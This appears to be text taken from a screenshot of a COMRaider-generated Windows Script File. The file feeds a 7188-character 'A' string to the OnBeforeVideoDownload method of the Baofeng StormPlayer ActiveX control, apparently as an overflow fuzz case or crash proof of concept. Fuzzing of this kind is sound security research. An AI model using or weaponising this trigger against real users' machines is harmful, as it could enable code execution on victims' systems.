 ComRaider
iDEFENSE
A VeriSign Company
LABS
Start
View
47407147.wsf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?XML version='1.0' standalone='yes' ?>
<package><job id='DoneInVBS' debug='false' error='true'>
<object classid='clsid:6BE52E1D-E586-474F-A6E2-1A85A9B4D9FB' id='target' />
<script language='vbscript'>
'File Generated by COMRaider v0.0.133 - http://labs.idefense.com
'Wscript.echo typename(target)
'for debugging/custom prolog
targetFile = "D:\activex\baofeng\mps.dll"
prototype  = "Sub OnBeforeVideoDownload ( ByVal URL As String )"
memberName = "OnBeforeVideoDownload"
progid     = "MPSLib.StormPlayer"
argCount   = 1
arg1=String(7188, "A")
target.OnBeforeVideoDownload arg1
</script></job></package>